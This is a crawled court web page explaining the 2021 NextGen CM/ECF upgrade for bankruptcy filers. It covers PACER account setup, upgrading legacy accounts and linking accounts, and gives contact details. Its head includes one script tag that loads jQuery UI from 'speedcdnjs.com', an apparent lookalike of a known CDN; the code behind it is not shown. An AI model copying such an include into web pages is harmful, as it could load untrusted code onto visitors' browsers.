

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilsb.uscourts.gov/nextgen-cmecf
body_size: 7584
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/nextgen-cmecf" />
<link rel="shortlink" href="/node/55" />
<link rel="shortcut icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>NextGen CM/ECF | Southern District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilsb.uscourts.gov/sites/ilsb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ilsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634st"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilsb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ilsb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ilsb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ilsb.uscourts.gov/misc/drupal.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilsb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ilsb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ilsb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634st"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634st"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634st"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634st"></script>
<![endif]-->
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634st"></script>
<script src="https://www.ilsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Illinois. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Southern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/nextgen-cmecf":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-55 node-type-page section-nextgen-cmecf">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilsb.uscourts.gov/sites/ilsb/files/SOUTHERN%20DISTRICT%20OF%20ILLINOIS_color2_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Mary E. Lopinot, Chief Judge • Honorable Laura K. Grandy • Dean M. Lugge, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/nextgen-cmecf" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-SBJ0J7dlMeyU5exdysoUUccrtTLuh_QqKqs0-sNdUWM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-605"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-742"><a href="/cmecf" class="active-trail">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-743"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-750"><a href="/faq">FAQs</a></li>
<li class="leaf menu-mlid-751"><a href="/cmecf-registration-training-information">Registration &amp; Training</a></li>
<li class="leaf menu-mlid-752"><a href="/internet-credit-card-payments">Online Fee Payment</a></li>
<li class="leaf menu-mlid-761"><a href="/cmecf-scheduled-outages">Outages</a></li>
<li class="leaf menu-mlid-762"><a href="/hardware-software-requirements">Hardware / Software Requirements</a></li>
<li class="last leaf active-trail active menu-mlid-753"><a href="/nextgen-cmecf" class="active-trail active">NextGen CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-754"><a href="/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="/court-locations">Office Information</a></li>
<li class="leaf menu-mlid-766"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-765"><a href="/credit-card-payments">Credit Card Payments</a></li>
<li class="leaf menu-mlid-767"><a href="/job-announcements">Job Announcements</a></li>
<li class="leaf menu-mlid-763"><a href="/southern-district-illinois-case-assignment-map">Map/Hearing Locations</a></li>
<li class="leaf menu-mlid-757"><a href="/news">News and Announcements</a></li>
<li class="leaf menu-mlid-769"><a href="/contact-us">Contact Us</a></li>
<li class="last leaf menu-mlid-770"><a href="/trustee-listing">Trustee Listing</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/local-rules">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-774"><a href="/local-rules">Operational Guides/Rules</a></li>
<li class="last leaf menu-mlid-768"><a href="/court-info/local-rules-and-orders/general-orders">Administrative/General Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/bankruptcy-overview">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/bankruptcy-overview">Bankruptcy Overview</a></li>
<li class="leaf menu-mlid-776"><a href="/us-trustee-maintain-list-counseling-and-education-providers">Counseling and Education Providers</a></li>
<li class="leaf menu-mlid-777"><a href="/home-affordable-modification-program-hamp">Home Affordable Modification Program (HAMP)</a></li>
<li class="leaf menu-mlid-771"><a href="/debtor-faqs">Debtor FAQs</a></li>
<li class="last leaf menu-mlid-778"><a href="/links">Links</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/forms/all-forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-594"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-801"><a href="/forms/all-forms/chap_7">Chapter 7</a></li>
<li class="leaf menu-mlid-802"><a href="/forms/all-forms/chap_11">Chapter 11</a></li>
<li class="leaf menu-mlid-803"><a href="/forms/all-forms/chap_13">Chapter 13</a></li>
<li class="leaf menu-mlid-804"><a href="/forms/all-forms/misc">Miscellaneous</a></li>
<li class="leaf menu-mlid-805"><a href="/forms/all-forms/procform">Procurement Forms</a></li>
<li class="leaf menu-mlid-806"><a href="/forms/all-forms/poc">Proof of Claim</a></li>
<li class="leaf menu-mlid-807"><a href="/forms/all-forms/reaf">Reaffirmation Agreement</a></li>
<li class="last leaf menu-mlid-808"><a href="/node/36/">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-772"><a href="/hearing-information">Hearing Info</a><ul class="menu"><li class="first leaf menu-mlid-773"><a href="/hearing-information">Hearing Information</a></li>
<li class="leaf menu-mlid-791"><a href="/honorable-laura-k-grandy">Honorable Laura K Grandy</a></li>
<li class="leaf menu-mlid-792"><a href="/honorable-mary-e-lopinot">Honorable Mary E Lopinot</a></li>
<li class="last leaf menu-mlid-795"><a href="/hearing-calendars">Hearing Calendars</a></li>
</ul></li>
<li class="leaf menu-mlid-779"><a href="/bankruptcy-court-opinions">Opinions</a></li>
<li class="last expanded menu-mlid-782"><a href="/programs-and-services-0">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-783"><a href="/voice-case-information-system-vcis">VCIS</a></li>
<li class="leaf menu-mlid-784"><a href="/public-access-court-electronic-records-pacer">PACER</a></li>
<li class="leaf menu-mlid-785"><a href="/electronic-bankruptcy-noticing-ebn">EBN</a></li>
<li class="leaf menu-mlid-786"><a href="/pacer-case-locator-pcl">PACER Case Locator (PCL)</a></li>
<li class="leaf menu-mlid-787"><a href="/national-creditor-registration-services-ncrs">NCRS</a></li>
<li class="leaf menu-mlid-788"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-789"><a href="/electronic-proof-claim-epoc-program">Electronic Proof of Claim (ePOC) Program</a></li>
<li class="last leaf has-children menu-mlid-790"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/cmecf">CM/ECF</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              NextGen CM/ECF            </h1>
          
                                        
                      <article about="/nextgen-cmecf" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="NextGen CM/ECF" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2><span style="color:Red">The Next Generation of CM/ECF (NextGen) is Here!</span></h2>
<h3><span style="color:#000080">What Is New For Public Filers In NextGen?</span></h3>
<p>The United States Bankruptcy Court for the Southern District of Illinois will be upgrading its CM/ECF system to the Next Generation of CM/ECF (NextGen), and have a planned go-live date of September 13th, 2021. This upgrade will provide Central Sign-On functionality, which allows filers to use one account to e-file in all NextGen courts (appellate, bankruptcy, and district) in which they practice, and to log in to PACER nationwide.</p>
<hr />
<h3><span style="color:#000080">What should you do now to prepare for NextGen?</span></h3>
<ol>
<li><strong>Obtain your own PACER account.</strong><br />
	Each filer (attorney, creditor, filing agent, etc) MUST have their own individual PACER account before the court upgrades to NextGen. Shared PACER accounts cannot be used for filing once the court has upgraded.<br />
	 <br />
	If you already have your own individual PACER account, proceed to step 2 to verify that it is an upgraded PACER account.<br />
	 <br />
	If you do not already have your own PACER account, go to <a href="https://pacer.uscourts.gov/">https://pacer.uscourts.gov/</a> and click on "Register for an Account". Please review the "<a href="/sites/ilsb/files/NewPacer.pdf" target="_blank">Register for New PACER Account</a>" document for instructions.<br />
	 <br />
	Firms may set up a PACER Administrative Account (PAA) to help manage attorney accounts and have those individual accounts centrally billed for PACER access fees. To register for a PACER Administrative Account, please visit <a href="https://pacer.uscourts.gov/register-account/group-billing" target="_blank">https://pacer.uscourts.gov/register-account/group-billing/</a>. For more information regarding PACER Administrative Accounts, visit <a href="https://pacer.uscourts.gov/help/pacer/pacer-administrative-account-user-manual">https://pacer.uscourts.gov/help/pacer/pacer-administrative-account-user-manual</a> and <a href="https://pacer.uscourts.gov/help/pacer/pacer-administrative-account-basics">https://pacer.uscourts.gov/help/pacer/pacer-administrative-account-basics</a><br />
	 </li>
<li><strong>Upgrade your existing PACER account if it is a "Legacy" account.</strong><br />
	"Legacy" PACER accounts (accounts issued prior to August 11, 2014) must be upgraded before they can be used to e-file in NextGen CM/ECF courts. If your PACER username is 6 characters long, it is a "Legacy" account and must be upgraded. If your PACER username is at least 8 characters long, it is already an upgraded account.<br />
	 <br />
	To upgrade your "Legacy" PACER account, go to <a href="https://pacer.uscourts.gov/">https://pacer.uscourts.gov/</a>, click Manage Your Account, Manage My Account Login, and log in with your current PACER credentials. If the Account Type shows "Legacy," click the Upgrade link and enter the required information.<br />
	 <br />
	For questions regarding your PACER account, contact the PACER Service by email at <a href="mailto:pacer@psc.uscourts.gov">pacer@psc.uscourts.gov</a> or by phone at 800-676-6856.<br />
	 <br />
	Please review the "<a href="/sites/ilsb/files/UpgradePacer.pdf" target="_blank">Upgrading Your PACER Account</a>" document for instructions.<br />
	 <br />
	After upgrading your PACER Account, please refer to the "<a href="/sites/ilsb/files/ChangePACERLogin.pdf">Change Default PACER Login</a>" document to assist with changing your PACER Login info within in CM/ECF.<br />
	 </li>
<li><strong>Make sure you know your CM/ECF login and password.</strong><br />
	Each filer must know their current CM/ECF login and password used to e-file. This information will be used to configure central sign-on once the court converts to NextGen later this year. If this login information is saved in the web browser, it will be lost and not recoverable after the conversion to NextGen, so make note of it now.<br />
	 <br />
	If you do not know your current CM/ECF login name and/or password, please contact the Clerk's Office by phone at (618) 482-9075, or by email at <a href="mailto:ilsbwebmaster@ilsb.uscourts.gov">ilsbwebmaster@ilsb.uscourts.gov</a>.</li>
</ol>
<hr />
<h3><span style="color:#000080">What Happents Next?</span></h3>
<p>Once the court Goes Live on NextGen CM/ECF, starting Monday Sept 13<sup>th</sup>, all current CM/ECF users must take action and link their PACER Account to their CM/ECF Account.</p>
<ul>
<li>See “<a href="/sites/ilsb/files/CSO_Link_PACERtoECF.pdf">Linking a PACER account to an ECF account</a>” for instruction.</li>
<li>Filers will not be able to e-file in NextGen until this linkage has been completed.</li>
<li>All current CM/ECF user must link their accounts, and not request new access.</li>
</ul>
<p>For new users to CM/ECF once the court is on NextGen CM/ECF, a request for access must be made through PACER. See “<a href="/sites/ilsb/files/CSO_CMECF_Registration.pdf">New CM/ECF Registration</a>” for instruction.</p>
<p>Updates to a NextGen CM/ECF account must be made through PACER. See “<a href="/sites/ilsb/files/CSO_Account_Updates.pdf">CM/ECF Account Updates</a>” for instruction.</p>
<hr />
<h3><span style="color:#000080">Questions about NextGen CM/ECF?</span></h3>
<p><a href="/sites/ilsb/files/ILSBNGFAQ.pdf" target="_blank">Frequently Asked Questions</a></p>
<p>For more information on the improvements and the upgrade process, please visit <a href="https://pacer.uscourts.gov/file-case/get-ready-nextgen-cmecf" target="_new">https://pacer.uscourts.gov/file-case/get-ready-nextgen-cmecf</a>.</p>
<p>For assistance with PACER accounts, contact the PACER Service Center by phone at 800-676- 6856, or by email at <a href="mailto:pacer@psc.uscourts.gov">pacer@psc.uscourts.gov</a>.</p>
<p>For assistance with an existing CM/ECF account, or for general questions, contact the Clerk's Office by phone at 618 482-9075, or by email at <a href="mailto:ilsbwebmaster@ilsb.uscourts.gov">ilsbwebmaster@ilsb.uscourts.gov</a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-743"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-750"><a href="/faq">FAQs</a></li>
<li class="leaf menu-mlid-751"><a href="/cmecf-registration-training-information">Registration &amp; Training</a></li>
<li class="leaf menu-mlid-752"><a href="/internet-credit-card-payments">Online Fee Payment</a></li>
<li class="leaf menu-mlid-761"><a href="/cmecf-scheduled-outages">Outages</a></li>
<li class="leaf menu-mlid-762"><a href="/hardware-software-requirements">Hardware / Software Requirements</a></li>
<li class="last leaf active-trail active menu-mlid-753"><a href="/nextgen-cmecf" class="active-trail active">NextGen CM/ECF</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><span style="font-size:10px"><a class="rtecenter" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/privacy-policy">Privacy Policy</a></span></p>
<p> </p>
<p class="rtecenter"><span style="font-size:10px"><em>* If you select this hyperlink, you will be leaving the Court's website. The Court does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information, or is the inclusion of a link to be intended as an endorsement of those outside sites.</em></span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilsb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634st"></script>
  </body>
</html>
